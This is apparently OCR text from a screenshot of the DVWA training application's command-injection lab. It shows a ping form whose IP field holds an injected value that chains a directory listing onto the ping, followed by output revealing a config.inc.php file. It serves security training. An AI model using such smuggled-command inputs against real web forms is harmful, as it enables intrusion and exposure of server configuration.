 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 > null &&& dir ..\..\config Submit
Volume in drive C is Windows8_OS
Volume Serial Number is FC3A-3B63
Directory of C:\xampp\htdocs\hacked\RemoteExc\DVWA-1.9\config
05/10/2015 00:51
.
05/10/2015 00:51
..
21/03/2016 21:39 1,707 config.inc.php
1 File(s) 1,707 bytes
2 Dir(s) 662,794,579,968 bytes free